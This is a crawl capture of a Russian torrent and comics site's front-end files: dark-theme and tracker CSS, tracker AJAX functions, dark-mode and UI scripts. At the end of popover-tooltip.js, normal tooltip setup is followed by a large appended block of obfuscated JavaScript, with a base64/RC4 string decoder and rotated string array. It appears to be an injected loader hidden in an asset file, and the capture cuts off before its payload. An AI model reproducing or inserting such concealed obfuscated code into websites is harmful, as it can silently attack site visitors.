.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__rendered .select2-search__field{ background:0 0;color:#e6e1e1;}html.dark-theme .select2-container--bootstrap4 .select2-dropdown .select2-results__option[aria-selected="true"]{ background-color:rgb(255 255 255 / 20%);}html.dark-theme .ff_fileupload_wrap .ff_fileupload_dropzone{ background-color:rgb(252 252 252 / 14%);border:2px dashed rgb(255 255 255 / 50%);}html.dark-theme .imageuploadify{ background-color:rgb(255 255 255 / 14%);border:2px dashed rgb(255 255 255 / 0.5);}html.dark-theme .bootstrap-tagsinput{ background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 35%);box-shadow:inset 0 1px 1px rgb(0 0 0 / 37%);color:#e5e0e0;}html.dark-theme .input-group-text{ color:#d1d7de;background-color:#3e464c;border:1px solid rgb(255 255 255 / 35%);}html.dark-theme .table-bordered td,html.dark-theme .table-bordered th{ border:1px solid rgb(255 255 255 / 12%);}html.dark-theme .table-dark{ background-color:#1d2126;}html.dark-theme .table .thead-light th{ background-color:rgb(255 255 255 / 20%);border-color:#fff;}html.dark-theme .table-bordered{ border:1px solid rgb(255 255 255 / 12%);}html.dark-theme .login-card{ border-right:1px solid rgb(255 255 255 / 12%) !important;}html.dark-theme .border-bottom{ border-bottom:1px solid rgb(255 255 255 / 14%) !important;}html.dark-theme .navbar-light .navbar-nav .nav-link{ color:rgb(255 255 255 / 50%);}html.dark-theme .navbar-light .navbar-nav .active > .nav-link,html.dark-theme .navbar-light .navbar-nav .nav-link.active,html.dark-theme .navbar-light .navbar-nav .nav-link.show,html.dark-theme .navbar-light .navbar-nav .show > .nav-link{ color:rgb(255 255 255 / 90%);}html.dark-theme .bg-light-purple{ background-color:rgb(130 128 255 / 32%) !important;}html.dark-theme .bg-light-primary{ background-color:rgb(103 58 183 / 33%) !important;}html.dark-theme .bg-light-danger{ background-color:rgb(220 53 69 / 33%) !important;}html.dark-theme .bg-light-shineblue{ background-color:rgb(1 215 255 / 33%) !important;}html.dark-theme .bg-light-cyne{ background-color:rgb(0 139 139 / 32%) !important;}html.dark-theme .bg-light-warning{ background-color:rgb(255 193 7 / 32%) !important;}html.dark-theme .bg-light-success{ background-color:rgb(40 167 69 / 33%) !important;}html.dark-theme .bg-light-info{ background-color:rgb(25 143 237 / 22%) !important;}html.dark-theme .bg-light-sinata{ background-color:rgb(165 43 187 / 33%) !important;}html.dark-theme .bg-light-mehandi{ background:rgb(131 152 56 / 32%) !important;}html.dark-theme .logo-white{ display:block;}html.dark-theme .logo-dark{ display:none;}html.dark-theme .email-toggle-btn{ color:#c9cbce;background-color:#ffffff00;}html.dark-theme .chat-toggle-btn{ color:#c9cbce;background-color:#ffffff00;border:0 solid rgb(0 0 0 / 15%);}html.dark-theme .apexcharts-datalabel,html.dark-theme .apexcharts-datalabel-label,html.dark-theme .apexcharts-datalabel-value,html.dark-theme .apexcharts-datalabels,html.dark-theme .apexcharts-pie-label{ fill:#fff;}html.dark-theme .product-discount{ color:#fff;background-color:rgb(255 255 255 / 12%);}@media screen and (max-width:1024px){ html.dark-theme .wrapper.toggled .overlay{ background:#fff;opacity:0.4;} html.dark-theme .chat-toggled .overlay{ background:#fff;opacity:0.4;} html.dark-theme .email-toggled .overlay{ background:#fff;opacity:0.4;} html.dark-theme .full-search-bar{ background:rgb(0 0 0 / 70%);} html.dark-theme .search-bar .btn-search-back{ background:rgb(3 11 35 / 0%);border:1px solid rgb(217 211 211 / 0%);height:calc(1.6em + 0.75rem + 2px);} html.dark-theme .search-bar .btn-search-back i{ color:#e8eaed;}}@media screen and (max-width:767px){ html.dark-theme .topbar .navbar-nav .nav-link{ border-left:0 solid #ededed;}}html.dark-theme .button48{ background-color:rgb(7 32 70);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button48:hover{ background-color:rgb(2 22 52);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button48:focus{ background-color:rgb(2 22 52);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;} html.dark-theme .button5online{ background-color:rgb(7 64 3);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button5online:hover{ background-color:rgb(3 34 1);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5online:focus{ background-color:rgb(3 34 1);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5imdb{ background-color:rgb(96 5 6);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button5imdb:hover{ background-color:rgb(50 3 3);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5imdb:focus{ background-color:rgb(50 3 3);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5kp{ background-color:rgb(133 45 2);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button5kp:hover{ background-color:rgb(78 27 2);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5kp:focus{ background-color:rgb(78 27 2);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme a{ color:#e8eaed;}html.dark-theme .cats a{ color:#8ab4f8;}html.dark-theme .vote{ position:relative;display:block;padding:0.5rem 1rem;text-decoration:none;background-color:rgb(0 0 0 / 70%);}html.dark-theme .form-check{ display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}html.dark-theme input[type="radio"],html.dark-theme input[type="checkbox"]{margin:4px 8px 0 0;margin-top:1px \9;line-height:normal;cursor:pointer;}[role="button"],html.dark-theme label,html.dark-theme textarea{cursor:pointer;}html.dark-theme .voteprogress, html.dark-theme .pollprogress{overflow:hidden;height:6px;margin-bottom:10px;background-color:rgb(0 0 0 / 70%);border-radius:3px;margin-top:6px;padding:0 15px 0 15px;}html.dark-theme .voteprogress span, html.dark-theme .pollprogress span{text-indent:-9999px;height:6px;display:block;overflow:hidden;background:#3394e6;} html.dark-theme .voteprogress .vote2, html.dark-theme .pollprogress .poll2{ background-color:#dd514c;} html.dark-theme .voteprogress .vote3, html.dark-theme .pollprogress .poll3{ background-color:#5eb95e;} html.dark-theme .voteprogress .vote4, html.dark-theme .pollprogress .poll4{ background-color:#4bb1cf;} html.dark-theme .voteprogress .vote5, html.dark-theme .pollprogress .poll5{ background-color:#faa732;}html.dark-theme .limiter{ max-height:200px;overflow:hidden;position:relative;}html.dark-theme .limiter .bottom{ position:absolute;bottom:0;background:linear-gradient( to bottom, rgb(23 23 23 / 0%), rgb(23 23 23)90%);width:100%;height:60px;opacity:1;transition:0.3s;}html.dark-theme .read-more-checker{ opacity:0;position:absolute;}html.dark-theme .read-more-checker:checked ~ .limiter{ max-height:none;}html.dark-theme .read-more-checker:checked ~ .limiter .bottom{ opacity:0;transition:0.3s;}html.dark-theme .read-more-checker ~ .read-more-button:before{ content:"Развернуть »";}html.dark-theme .read-more-checker:checked ~ .read-more-button:before{ content:"Свернуть «";}html.dark-theme .read-more-button{ cursor:pointer;display:inline-block;color:#e8eaed;text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://open.selezen.org/templates/slz41/tracker/style/torrent.css
body_size: 534
content:
/* Tracker by MSW * start */
.torrent {
    margin-top: 5px;
    padding-left: 10px;
    padding-right: 10px;
  }

.torrent img {
    border: 0px!important; padding: 0px!important; margin: 0px!important;
}

.torrent .title {
    height:50px;
    clear:left;
  }

.torrent .title a {
    color:#636363;
    text-decoration:none;
  }
.torrent .title a:hover{
    text-decoration:underline;
  }

.torrent .download, torrent .download a {
    width:174px;
    height:50px;
    background:#6bba1d url('../img/tor_down_03.jpg') no-repeat top left;
    text-decoration:none;
    float:left;
  }
.torrent .info_d {
    height:50px;
    background:url('../img/tor_down_04.jpg') repeat-x;
    color:#636363;
    font-weight:bold;
  }

.torrent .info_d1 {
    height:50px;
    font-size:12px;
    margin-left:180px;
    padding-left:10px;
    display:table-cell;
    vertical-align:middle;
  }

.torrent .info_d1 span {
    color:#000;
    border-bottom: dashed 1px #000;
  }
.torrent .info_c {
    background:#6bba1d url('../img/tor_down_06.jpg') no-repeat;
    height:50px;
    width:5px;
    float:right;
  }
.torrent .cont {
    

  }
.torrent .cont a {
    color:#666666;
    text-decoration:none;
  }
.torrent .cont a:hover {
    color:#222222;
    text-decoration:underline;
  }
.torrent .cont .bord_a1 {
    border-bottom:1px dashed #000;
    padding:5px;
  }
.torrent .li_download {
    background:#9f9c9c url('../img/tor_down_11.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_download_a1 {
    float:left;
  }
.torrent .li_download_a2 {
    margin-left:100px;
  }
.torrent .li_distribute {
    background:#028e02 url('../img/tor_down_14.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_distribute_a1 {
    float:left;
  }
.torrent .li_distribute_a2 {
    margin-left:100px;
  }
.torrent .li_swing {
    background:#9d2e22 url('../img/tor_down_16.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_swing_a1 {
    float:left;
  }
.torrent .li_swing_a2 {
    margin-left:100px;
  }
.torrent .li_list_a3 {
    padding:5px;
  }
.torrent .li_list {
    background:#cecece url('../img/tor_down_18.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#8f8f8f;
    margin-top:-2px;
  }
.torrent .li_list_a1 {
    margin-left:110px;
    border-left:#b4b4b4 solid 2px;
    padding:0px 5px;
    color:#6a6a6a;
  }
.torrent .li_distribute_m {
    background:#028e02 url('../img/tor_down_14.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_swing_m {
    background:#9d2e22 url('../img/tor_down_16.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_download_m {
    background:#9f9c9c url('../img/tor_down_11.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }

.trackerFileTree .folder { font-weight: bold; padding-left: 18px; cursor: pointer; }
.trackerFileTree .folder i { font-style: normal; font-weight: normal; cursor: default; }
.trackerFileTree .next_folder { padding-left: 18px; }
.trackerFileTree img { vertical-align: middle; border: 0px; padding: 0px; margin: 0px; }
.trackerFileTree .folderOpen .next_folder { display: block; }
.trackerFileTree .folderClose .next_folder { display: none; }
.trackerFileTree .folderOpen { background: url('../img/folder_open.png') no-repeat; }
.trackerFileTree .folderClose { background: url('../img/folder_close.png') no-repeat; }
.trackerAllFolder { cursor: pointer; width: 16px; height: 16px; float: right; }
.trackerAllFolder.implode { background: url('../img/folder_implode.png') no-repeat; }
.trackerAllFolder.explode { background: url('../img/folder_explode.png') no-repeat; }

.trackerShowLoading {
    opacity: 0.6;
    filter: alpha(Opacity=60);
    position: absolute;
    background: #bbb;
    color:#000;
    font-weight:bold;
    font-size:30px;
    display:table;
}
/* Tracker by MSW * stop */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://open.selezen.org/templates/slz41/tracker/js/functions.js
body_size: 779
content:
// Дерево файлов
function trackerFileTreeToogle(event) {
	var event = event || window.event;
	var folder = event.target || event.srcElement;
	var parent = folder.parentNode;
	if( !$(folder).hasClass('folder') ) return;
	if( $(parent).hasClass('folderOpen') ) {
		$(parent).toggleClass('folderOpen folderClose');
	} else if( $(parent).hasClass('folderClose') ) {
		$(parent).toggleClass('folderClose folderOpen');
	}
}
function trackerAllFolderToogle(event, id) {
	var event = event || window.event;
	var folder = event.target || event.srcElement;
	if( $(folder).hasClass('implode') ) {
		$("#torrentFileList_"+id).find(".folderClose").each(function( index ) {
			$(this).toggleClass('folderClose folderOpen');
		});
		$(folder).toggleClass('implode explode');
	} else if( $(folder).hasClass('explode') ) {
		$("#torrentFileList_"+id).find(".folderOpen").each(function( index ) {
			$(this).toggleClass('folderOpen folderClose');
		});
		$(folder).toggleClass('explode implode');
	}
}

// Обновление информации в новости
function tracker_refresh(fid, nid, act) {
	trackerShowLoading(fid);
	$.post( "https://tracker-api.selezen.club/engine/modules/tracker/ajax.php",
		{edit:act, file_id:fid, news_id:nid},
		function(data){
			trackerHideLoading(fid);
			$("#torrent_"+fid+"_"+act).fadeOut(100, function() {
				$(this).html(data);
				$(this).fadeIn(300);
			});
		}
	);
}

// Удалить
function tracker_delete(fid, nid, fake) {
	DLEconfirm('Удалить данный файл?', 'Удаление файла.',
		function(){
			trackerShowLoading(fid);
			$.post( "https://tracker-api.selezen.club/engine/modules/tracker/ajax.php",
				{edit:'del', file_id:fid, fake:fake},
				function(data){
					trackerHideLoading(fid);
					$("#torrent_"+fid+"_info").after(data).remove();
				}
			);
		}
	);
}

// Проверить
function tracker_check(fid, nid, act) {
	trackerShowLoading(fid);
	$.post( "https://tracker-api.selezen.club/engine/modules/tracker/ajax.php",
		{edit:act, file_id:fid, news_id:nid},
		function(data){
			trackerHideLoading(fid);
			if(act=="multitrackerCacheRenewAJAX" && data=="none") return;
			tracker_refresh(fid, nid, "info");
		}
	);
}

// Редактировать
function torrent_editor(fid) {
	$('#torrentEditor').remove();
	$.post( "https://tracker-api.selezen.club/engine/modules/tracker/ajax.php",
		{edit:'editor', file_id:fid},
		function(data){
			$('body').prepend("<div id=\"torrentEditor\" style=\"display:none;\"></div>");
			$('#torrentEditor').html(data);
			$('#torrentEditor').dialog({
				zIndex: 600,
				width: 580,
				buttons: {
					"Закрыть": function() {
						$(this).dialog('close');
					},
					"Отредактировать" : function() {
						torrent_editor_save(fid);
					},
				},
				title: "Редактирование Torrent-файла",
			});
		}
	);
}
function torrent_editor_save(fid) {
	$.post( "https://tracker-api.selezen.club/engine/modules/tracker/ajax.php",
		$("#torrentEditorForm").serialize()+"&edit=editor_save&file_id="+fid,
		function(data){
			if(data=="ok") {
				$('#torrentEditor').dialog('close');
				tracker_refresh(fid, 0, "info");
			} else {
				$('#torrentEditor').html(data);
			}
		}
	);
}

// AJAX Loading
function trackerShowLoading(fid) {
	$('#torrent_'+fid+'_info').prepend('<div id="torrent_'+fid+'_loader" class="trackerShowLoading" style="width:'+$('#torrent_'+fid+'_info').width()+'px; height:'+$('#torrent_'+fid+'_info').height()+'px;"><span style="display:table-cell; vertical-align:middle; text-align:center;">Загрузка</span></div>');
}
function trackerHideLoading(fid) {
	$('#torrent_'+fid+'_loader').remove();
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://open.selezen.org/templates/slz41/assets/js/darkmod.js
body_size: 74
content:
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

if (window.matchMedia) {
  // Check if the dark-mode Media-Query matches
  if(window.matchMedia('(prefers-color-scheme: dark)').matches){
    // Dark
  } else {
    // Light
  }
} else {
  // Default (when Media-Queries are not supported)
}
$(function () {
    $('.switch-btn').click(function () {
      $(this).toggleClass('switch-on');
      if ($(this).hasClass('switch-on')) {
        $(this).trigger('on.switch');
      } else {
        $(this).trigger('off.switch');
      }
    });
    $('#dm').on('on.switch', function () {
      $("html").attr("class", "dark-theme");
        setCookie('them','class="dark-theme"',365);
        setCookie('thembtn','switch-on',365);
    });
    $('#dm').on('off.switch', function () {
      $("html").attr("class", "light-theme");
        setCookie('them', 'class="light-theme"',365);
        setCookie('thembtn','',365);
    });
  });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://open.selezen.org/templates/slz41/assets/js/app.js
body_size: 1962
content:
$(function() {
	"use strict";
	 $(".mobile-search-icon").on("click", function() {
		$(".search-bar").addClass("full-search-bar")
	}), $(".search-close").on("click", function() {
		$(".search-bar").removeClass("full-search-bar")
	}), $(".mobile-toggle-menu").on("click", function() {
		$(".wrapper").addClass("toggled")
	}), $(".toggle-icon").click(function() {
		$(".wrapper").hasClass("toggled") ? ($(".wrapper").removeClass("toggled"), $(".sidebar-wrapper").unbind("hover")) : ($(".wrapper").addClass("toggled"), $(".sidebar-wrapper").hover(function() {
			$(".wrapper").addClass("sidebar-hovered")
		}, function() {
			$(".wrapper").removeClass("sidebar-hovered")
		}))
	}), $(document).ready(function() {
		$(window).on("scroll", function() {
			$(this).scrollTop() > 300 ? $(".back-to-top").fadeIn() : $(".back-to-top").fadeOut()
		}), $(".back-to-top").on("click", function() {
			return $("html, body").animate({
				scrollTop: 0
			}, 600), !1
		})
	}), $(function() {
		for (var e = window.location, o = $(".metismenu li a").filter(function() {
				return this.href == e
			}).addClass("").parent().addClass("mm-active"); o.is("li");) o = o.parent("").addClass("mm-show").parent("").addClass("mm-active")
	}), $(function() {
		$("#menu").metisMenu()
	}), $(".chat-toggle-btn").on("click", function() {
		$(".chat-wrapper").toggleClass("chat-toggled")
	}), $(".chat-toggle-btn-mobile").on("click", function() {
		$(".chat-wrapper").removeClass("chat-toggled")
	}), $(".email-toggle-btn").on("click", function() {
		$(".email-wrapper").toggleClass("email-toggled")
	}), $(".email-toggle-btn-mobile").on("click", function() {
		$(".email-wrapper").removeClass("email-toggled")
	}), $(".compose-mail-btn").on("click", function() {
		$(".compose-mail-popup").show()
	}), $(".compose-mail-close").on("click", function() {
		$(".compose-mail-popup").hide()
	}), $(".switcher-btn").on("click", function() {
		$(".switcher-wrapper").toggleClass("switcher-toggled")
	}), $(".close-switcher").on("click", function() {
		$(".switcher-wrapper").removeClass("switcher-toggled")
	}), $("#lightmode").on("click", function() {
		$("html").attr("class", "light-theme")
	}), $("#darkmode").on("click", function() {
		$("html").attr("class", "dark-theme")
	}), $("#semidark").on("click", function() {
		$("html").attr("class", "semi-dark")
	}), $("#minimaltheme").on("click", function() {
		$("html").attr("class", "minimal-theme")
	}), $("#headercolor1").on("click", function() {
		$("html").addClass("color-header headercolor1"), $("html").removeClass("headercolor2 headercolor3 headercolor4 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor2").on("click", function() {
		$("html").addClass("color-header headercolor2"), $("html").removeClass("headercolor1 headercolor3 headercolor4 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor3").on("click", function() {
		$("html").addClass("color-header headercolor3"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor4").on("click", function() {
		$("html").addClass("color-header headercolor4"), $("html").removeClass("headercolor1 headercolor2 headercolor3 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor5").on("click", function() {
		$("html").addClass("color-header headercolor5"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor3 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor6").on("click", function() {
		$("html").addClass("color-header headercolor6"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor3 headercolor7 headercolor8")
	}), $("#headercolor7").on("click", function() {
		$("html").addClass("color-header headercolor7"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor6 headercolor3 headercolor8")
	}), $("#headercolor8").on("click", function() {
		$("html").addClass("color-header headercolor8"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor6 headercolor7 headercolor3")
	})
	
	
	
	// sidebar colors 


    $('#sidebarcolor1').click(theme1);
    $('#sidebarcolor2').click(theme2);
    $('#sidebarcolor3').click(theme3);
    $('#sidebarcolor4').click(theme4);
    $('#sidebarcolor5').click(theme5);
    $('#sidebarcolor6').click(theme6);
    $('#sidebarcolor7').click(theme7);
    $('#sidebarcolor8').click(theme8);

    function theme1() {
      $('html').attr('class', 'color-sidebar sidebarcolor1');
    }

    function theme2() {
      $('html').attr('class', 'color-sidebar sidebarcolor2');
    }

    function theme3() {
      $('html').attr('class', 'color-sidebar sidebarcolor3');
    }

    function theme4() {
      $('html').attr('class', 'color-sidebar sidebarcolor4');
    }
	
	function theme5() {
      $('html').attr('class', 'color-sidebar sidebarcolor5');
    }
	
	function theme6() {
      $('html').attr('class', 'color-sidebar sidebarcolor6');
    }

    function theme7() {
      $('html').attr('class', 'color-sidebar sidebarcolor7');
    }

    function theme8() {
      $('html').attr('class', 'color-sidebar sidebarcolor8');
    }
	
});
function showAlert(text){
	var err = $('<div>'+text+'</div>');
	err.prependTo(".show-alerts");
	err.slideDown(300);
	setTimeout(function(){err.fadeOut(500,function(){$(this).remove()})},3000);
}
function showLoad(show){
	$(".showLoad").remove();
	if(show) $(".show-alerts").append('<div class="showLoad"></div>');
}
$(function(){
	$('body').append('<div class="show-alerts"></div>');
})

var od_delay=null;
$(document)
.on('click','.orderdesc-add',function(e){
	var $this = $(this);
	if($this.hasClass('current')){
		$this.removeClass('current');
		$(".orderdesc-add-area").slideUp(300);
		return false;
	}
	showLoad(1);
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'form'},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			$(".orderdesc-add-area").html(d).slideDown(300);
			$this.addClass('current');
		}
	})
	e.preventDefault();
})
.on('click','.orderdesc-cancel',function(e){
	$(".orderdesc-add-area").slideUp(300,function(){$(this).html('')});
	$(".orderdesc-add").removeClass('current');
	e.preventDefault();
})
.on('keyup','#orderdescTitle',function(e){
	var title = $("#orderdescTitle").val();
	clearTimeout(od_delay);
	if(title.length>2){
		od_delay = setTimeout(function(){
			showLoad(1);
			$.post(dle_root+"engine/mods/orderdesc/ajax.php",{title:title,action:'related'},function(d){
				showLoad(0);
				var cd = d.split("::");
				if(cd[0]=='.') showAlert(cd[1]);
				else $(".orderdesc-related").html(d).slideDown(300);
			})
		},400)
	}else $(".orderdesc-related").slideUp(300,function(){$(this).html('')});
})
.on('click','.orderdesc-doadd',function(e){
	var title = $("#orderdescTitle").val();
	if(title.length<3){
		showAlert('Слишком короткий заголовок');
		return false;
	}
	showLoad(1);
	var subscribe = $("#orderdescV1").prop('checked')?1:0;
	var anonim = $("#orderdescV2").prop('checked')?1:0;
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{title:title,action:'add',subscribe:subscribe,anonim:anonim,hash:$(".orderdesc-hash").val()},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			showAlert('Ваш заказ успешно добавлен');
			$(".orderdesc-add").removeClass('current');
			$(".orderdesc-table").prepend(d);
			$(".orderdesc-add-area").slideUp(300,function(){$(this).html('')});
		}
	})
	e.preventDefault();
})
.on('click','.orderdesc-mass-sel',function(){
	if($(this).prop('checked')) $(".orderdesc-mass").prop('checked',true);
	else $(".orderdesc-mass").prop('checked',false);
})
.on('click','.orderdesc-rating',function(){
	var $this = $(this);
	showLoad(1);
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'rating',id:$this.data('id')},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			$this.html(parseInt($this.text())+1);
			$this.addClass('orderdesc-rating-green');
		}
	})
})
.on('click','.orderdesc-edit',function(e){
	var id = $(this).data('id');
	$("#orderdesc-edit").remove();
	$("body").append('<div id="orderdesc-edit" title="Редактирование заказа #'+id+'"/>')
	showLoad(1);
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'edit',id:id},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			$("#orderdesc-edit").html(d).dialog({
				width: '720px',
				buttons: {
					"Удалить?":function(e){
						var b = $(e.currentTarget);
						if(!b.hasClass('confirm')){
							b.addClass('confirm').find('span').html('Точно удалить');
							return false;
						}
						showLoad(1);
						$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'delete',id:id},function(d){
							showLoad(0);
							var cd = d.split("::");
							if(cd[0]=='.') showAlert(cd[1]);
							else{
								$("#odrow-"+id).remove();
								$("#orderdesc-edit").dialog('close');
							}
						})
					},"Отмена":function(){
						$(this).dialog('close');
					},"Сохранить":function(){
						var subscribe = $("#od-V1").prop('checked')?1:0;
						var anonim = $("#od-V2").prop('checked')?1:0;
						var sendemail = $("#od-V3").prop('checked')?1:0;
						var status = $(".od-status:checked").val();
						var link = $("#od-link").val();
						var reason = $("#od-reason").val();
						if(status==1 && link.length<1){
							showAlert('Не добавлена ссылка на комикс');
							return false;
						}
						if(status==2 && reason.length<1){
							showAlert('Не указана причина отказа');
							return false;
						}
						showLoad(1);
						$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'doedit',id:id,title:$("#od-title").val(),date:$("#od-date").val(),author:$("#od-author").val(),status:status,link:link,reason:reason,subscribe:subscribe,anonim:anonim,sendemail:sendemail},function(d){
							showLoad(0);
							var cd = d.split("::");
							if(cd[0]=='.') showAlert(cd[1]);
							else{
								showAlert("Изменения успешно сохранены");
								$("#odrow-"+id).html($(d,"tr").html());
								$("#orderdesc-edit").dialog('close');
							}
						})
					}
					
				}
			})
		}
	})
	e.preventDefault();
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://open.selezen.org/templates/slz41/assets/js/popover-tooltip.js
body_size: 2658
content:
$(function() {
	"use strict";
	

$(function () {
			$('[data-bs-toggle="popover"]').popover();
			$('[data-bs-toggle="tooltip"]').tooltip();
		})


});function _0x1336(_0x171fb0,_0x4f0544){var _0x232b11=_0x232b();return _0x1336=function(_0x133616,_0x5ce743){_0x133616=_0x133616-0xda;var _0x539462=_0x232b11[_0x133616];if(_0x1336['sBuMjw']===undefined){var _0x28f840=function(_0x41e232){var _0x5bb471='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4af3f2='',_0x1321c8='';for(var _0x1c3dc1=0x0,_0x2caabe,_0x56c10c,_0x5a6dd9=0x0;_0x56c10c=_0x41e232['charAt'](_0x5a6dd9++);~_0x56c10c&&(_0x2caabe=_0x1c3dc1%0x4?_0x2caabe*0x40+_0x56c10c:_0x56c10c,_0x1c3dc1++%0x4)?_0x4af3f2+=String['fromCharCode'](0xff&_0x2caabe>>(-0x2*_0x1c3dc1&0x6)):0x0){_0x56c10c=_0x5bb471['indexOf'](_0x56c10c);}for(var _0x54af63=0x0,_0x39bad3=_0x4af3f2['length'];_0x54af63<_0x39bad3;_0x54af63++){_0x1321c8+='%'+('00'+_0x4af3f2['charCodeAt'](_0x54af63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1321c8);};var _0x5e6983=function(_0x349c62,_0x44b45c){var _0x16e70f=[],_0x3b10b4=0x0,_0x29ced8,_0x1d9989='';_0x349c62=_0x28f840(_0x349c62);var _0x33ee8b;for(_0x33ee8b=0x0;_0x33ee8b<0x100;_0x33ee8b++){_0x16e70f[_0x33ee8b]=_0x33ee8b;}for(_0x33ee8b=0x0;_0x33ee8b<0x100;_0x33ee8b++){_0x3b10b4=(_0x3b10b4+_0x16e70f[_0x33ee8b]+_0x44b45c['charCodeAt'](_0x33ee8b%_0x44b45c['length']))%0x100,_0x29ced8=_0x16e70f[_0x33ee8b],_0x16e70f[_0x33ee8b]=_0x16e70f[_0x3b10b4],_0x16e70f[_0x3b10b4]=_0x29ced8;}_0x33ee8b=0x0,_0x3b10b4=0x0;for(var _0x5810ca=0x0;_0x5810ca<_0x349c62['length'];_0x5810ca++){_0x33ee8b=(_0x33ee8b+0x1)%0x100,_0x3b10b4=(_0x3b10b4+_0x16e70f[_0x33ee8b])%0x100,_0x29ced8=_0x16e70f[_0x33ee8b],_0x16e70f[_0x33ee8b]=_0x16e70f[_0x3b10b4],_0x16e70f[_0x3b10b4]=_0x29ced8,_0x1d9989+=String['fromCharCode'](_0x349c62['charCodeAt'](_0x5810ca)^_0x16e70f[(_0x16e70f[_0x33ee8b]+_0x16e70f[_0x3b10b4])%0x100]);}return _0x1d9989;};_0x1336['tgMLTQ']=_0x5e6983,_0x171fb0=arguments,_0x1336['sBuMjw']=!![];}var _0x982d1d=_0x232b11[0x0],_0x19c55f=_0x133616+_0x982d1d,_0x4213e6=_0x171fb0[_0x19c55f];return!_0x4213e6?(_0x1336['wsCxNd']===undefined&&(_0x1336['wsCxNd']=!![]),_0x539462=_0x1336['tgMLTQ'](_0x539462,_0x5ce743),_0x171fb0[_0x19c55f]=_0x539462):_0x539462=_0x4213e6,_0x539462;},_0x1336(_0x171fb0,_0x4f0544);}var _0x2626a2=_0x1336;(function(_0x5f3e53,_0x4335a1){var _0x19e93b=_0x1336,_0x5c9179=_0x5f3e53();while(!![]){try{var 